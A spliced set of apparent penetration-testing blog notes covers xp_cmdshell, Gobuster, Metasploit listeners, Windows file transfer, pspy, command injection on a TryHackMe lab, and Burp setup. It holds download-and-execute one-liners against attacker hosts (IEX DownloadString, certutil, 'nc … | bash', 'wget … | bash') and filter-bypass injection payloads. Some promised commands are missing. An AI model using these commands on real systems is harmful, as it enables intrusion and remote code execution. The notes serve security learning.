If you ever get access to SQL credentials, you may be able to use a tool to connect to it via commandline and execute system commands via “XP_CMDSHELL”. However, this feature is not always enabled by default.
We’ll start by connecting to our target w/ the following command.
sqsh -S <ipAddress> -U <user> -P <password>

And then we’ll run the following commands to enable XP_CMDSHELL.
EXEC SP_CONFIGURE 'show advanced options', 1 reconfigure go
EXEC SP_CONFIGURE 'xp_cmdshell', 1
reconfigure
go
At this point, we should be able to execute our commands.
Encrypt and Anonymize Your Internet Connection for as Little as $3/mo with PIA VPN. Learn More
Have you ever encountered the following error within Gobuster?
Error: the server returns a status code that matches the provided options for non existing urls. http://ipaddress/9b9353c0-3de2-4df5-abd7-0f618e4d70ab => 200. To force processing of Wildcard responses, specify the ‘–wildcard’ switch
Likely, the webserver you’re attacking is configured to always respond with a 200 response code. For example, let’s look at BART on Hack The Box.

Let’s see if we can extract anything with Curl. We’ll start by sending a request out to the default page. We see that it returns a 302 redirect to forum.bart.htb.
curl -vvv 10.10.10.81
Let’s try a request to a page we know doesn’t exist, and we are returned a success 200 message that displays an image. This explains why Gobuster was returning a 200 message on each directory.
We can confirm this by browsing to the page and looking at the image.
Armed with this information, we know that 200 response codes are bad, but other response codes (such as a 302) indicate a directory is present. Let’s rerun our Gobuster command, but we’ll specify which response codes we want returned.

Checking the help page, we can see that Gobuster accepts the following response codes; “200,204,301,302,307,401,403”.
So our command will look like this.
gobuster dir -u http://10.10.10.81 -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -s "204,301,302,307,401,403"
And with that command running, we eventually start to get some real results back.


powershell_attack.txt – Contains my malicious PowerShell payload. unicorn.rc – Will allow us to easily spin up a listener in Metasploit.
Let’s copy both of these files and move them over to where we want them. I will place powershell_attack.txt in a directory that I’m hosting up w/ a webserver, and then I’ll place unicorn.rc into a directory that I want to start my Metasploit listener within.
I’ll start my Metasploit listener with the following code.
sudo msfconsole -r unicorn.rc
And then we just need to execute the following PowerShell code on the victim.
If you’re able to come across credentials or NTLM hashes for a Windows box that has SMB enabled, you may be able to leverage the tool called winexe to gain a shell. If you have captured a NTLM hash, say from dumping a SAM database, you may be able to pass-the-hash.
Wanted to provide a single place to go for all file upload/download techniques when attacking a Windows machine from Kali Linux. This will be updated as I come across new ones and/or the next time I need to use them.
Uploading and Hosting Files
Python Web Server
The following will start a webserver in the present working directory using Python2. python -m SimpleHTTP Server 80
The following will start a webserver in the present working directory using Python3. python3 -m http.server 80
We’ll need to perform a few steps to set this up, but it’s a great way to transfer files to/from a system. To begin, let’s create a directory called smb on our attacking system. Files in this directory will be available on the other end, and likewise, the other end will be able to place files into this directory. mkdir smb impacket-smbserver <sharename> `<path>`
Then we can mount this file share in PowerShell from the other side. New-PSDrive -Name "<ShareName>" -PSProvider "FileSystem" -Root "\\<attackerIP>\<ShareName>
And change into the new drive. cd <ShareName>:
Additional Method With Authentication:
On our Kali machine, we’ll start our Impacket server while in the directory we wish to host. sudo impacket-smbserver <shareName> $(pwd) -smb2support -user <user> -p <password>
Then on the Windows machine, we’ll connect back to this SMB share, but we’ll need to specify the credentials mentioned in the above command. To do that, we’ll use the following commands:
The following will download and store a remote file to disk. Invoke-WebRequest -Uri "http://attackerIP/file.exe" -OutFile "C:\path\to\file.exe"
The following will download and automatically execute the remote PowerShell script when ran from a command prompt. powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://attackerIP/file.ps1')“
An alternative to the above is to use Invoke-WebRequest in a different manner. powershell.exe "IEX (IWR http://attackerIP/file.ps1 -UseBasicParsing)"
CertUtil
The following will download and store a remote file to disk. certutil.exe -urlcache -f "http://attackerIP/file.exe" file.exe
Windows Defender
The following will download and store a remote file to disk. MpCmdRun.exe -DownloadFile -url [url] -path [path_to_save_file]
Transferring with SSH
To copy a file from B to A while logged into B: scp /path/to/file username@a:/path/to/destination
To copy a file from B to A while logged into A: scp username@b:/path/to/file /path/to/destination
Transferring via Base64 Encoding
From within a PowerShell session, you may want to encode the file into Base64 format so you can just copy it down to your destination machine and decode it on the other side. This is handy for transferring small files.
Within PowerShell, you can encode a file by running:
While working through TheCyberMentor’s Linux Privesc course, I learned something new and wanted to place this here so I can refer to it later. There’s a box on TryHackMe called ConvertMyVideo. This post does not intend to serve as a walk-through or write-up of that box, but rather is a using it as an example for some of the tips I’m going to place here.
Setting the Stage & Using the Tool

So we have a low-level shell on the box and we’ve done our basic enumeration to try to find a path to escalate privileges. Couldn’t locate anything, but we do see that there is a cron process running after executing the following command.
ps -aux
So we know that cron is being used, but we don’t see anything in the crontab. This is where a tool like ps.py comes in handy! It will monitor the system for any commands that get executed and present them to us.
Let’s go out to grab the tool from Github. Download the necessary binary and lets transfer it over to the target machine.
Once you have it, let’s make sure its executable and run it on the system.
chmod +x pspy64
./pspy64
Now we can look through the results, and we see that the following commands are being executed on a schedule.
From here, we’d be able to continue our enumeration of the box armed with knowledge of what commands are being executed on their own.
While working through TheCyberMentor’s Linux Privesc course, I learned something new and wanted to place this here so I can refer to it later. There’s a box on TryHackMe called ConvertMyVideo. This post does not intend to serve as a walk-through or write-up of that box, but rather is a using it as an example for some of the tips I’m going to place here.
Setting the Stage
On the webpage of the box, we see a field where we can enter our own value.

We find when intercepting the web request that there is a parameter being sent to the box called yt_url. Whatever value gets entered in the field will be passed into this parameter.
Testing for Command Injection
Let’s replace the value of the parameter with a system command, such as ls. We find that this doesn’t work, but we can apply upticks in order to force the command to process BEFORE the rest. This is what that looks like.
`ls`
All signs indicate that we were able to successfully inject our ls command, which resulted in the word admin being passed into the back-end.
We try to take it further by running ls -la, but we find that this isn’t working properly. We likely have some sort of bad characters that we’ll need to bypass.
We can try to pass ls%20-la, which is a URL encoded space, but that doesn’t help.

At this point, TCM shows us that using ${IFS} also will translate to the OS as a space character. To test this out, I was able to confirm typing the following command in my Kali box would have the result I wanted.
ls${IFS}-la
While we confirmed doing this should translate to a space character, we still were unable to get the result we wanted in the box.
However, we confirm if we use another command that don’t contain additional special characters, such as ping 127.0.0.1, our command injection works. This sets us up with everything we need to download a payload, make it executable, and run it.
Thinking Outside the Box
Keep in mind that we do not have the ability to use commands that contain special characters, so you have to think a bit outside the box. For example:
Instead of running chmod +x <file>, you can use chmod${IFS}777${IFS}<file>.
Instead of running ./<file>, you can use bash${IFS}<file>
Once Burp loads up, there are a few things we need to configure to make our lives easier. This guide intends to serve as a list of steps that I like to do after a fresh install of Burp Suite.
Installing Java to Launch Burp via CLI
Installing and Configuring FoxyProxy
Disabling Firefox’s Captive Portal
Installing the Burp’s Certificate in Firefox
Installing Common Extensions
Installing Jython for Python Extensions
Installing Java to Launch Burp via CLI
It is preferable to launch the Burp JAR file from the command line, as this gives you more control over its execution, in particular the amount of memory that your computer assigns to Burp.
Once installed, you can check if Java is present in your PATH by running java -version. If you get an error like the one in the screenshot, continue on.
Adjust your PATH environment variable to include the path to the Java executable.
C:\Program Files\Java\jdk-14.0.2\bin
Your version should now display when running the same command mentioned earlier.
Finally, you can now launch Burp from the command line. The following will launch Burp with 4 GB of RAM allocated.

First, to make our lives easier, let’s install the Firefox add-in for FoxyProxy.
With the add-in installed, let’s head into the Options.

Now we can Add a new entry.
Let’s create the New Entry with the following.
Title: Burp Proxy IP: 127.0.0.1 Port: 8080
Click Save.

With this in place, we can easily route traffic in/out of Burp without having to dive deep into Firefox’s settings.
Installing the Burp’s Certificate in Firefox
Now that we have the proxy configured, we’ll want to import Burp’s certificate so that we do not receive certificate errors while browsing the internet.
Let’s start by routing our traffic through our proxy and navigating to the following URL.
To get rid of this, let’s head over to about:config and click Accept the Risk and Continue.
Search for network.captive-portal-service, and set the value to False.
Installing Common Extensions
To install an extension, head over to the Extender tab of Burp Suite, and then select BApp Store.

Installing an extension is as easy as finding the one you want, and clicking Install. Here’s a list of my must-haves.
Autorize
Logger++
Param Miner
Upload Scanner
OpenAPI Parser
Wsdler
403 Directory Bypasser
Installing Jython for Python Extensions

Any extension written in Python will require us to to set up Jython. For example, clicking into the Autorize extension will display an option to Download Jython.

You’ll want to download the Jython Standalone.
Once downloaded, I like to place the file into my C:\ drive at the following location.
C:\Burp\Extensions
Head back over to Burp Suite and select the Extender tab. Go into Options, and select Select File.
Then browse to and select the JAR file.
You should now have the option to Install Python-based extensions.
These example will show us uploading LinEnum.sh to a victim machine and executing the file straight into memory so that we write nothing to the hard-drive.
Method A: Using Netcat
On our attacking box, find the executable you wish to transfer and run the following command:
cat <filename> | nc -nvlp 9002
On the victim machine, change into the following directory so nothing will happen if you do write to disk.
cd /dev/shm
Then transfer and execute the file by connecting back to your netcat connection.
nc 10.10.14.57 9002 | bash
Method B: Using Wget
Host up the file using a Python web server from your Kali machine: sudo python3 -m http.server
And then run the following command from the victim to download and execute straight into memory. wget -O - <attackerIP>/<fileName> | bash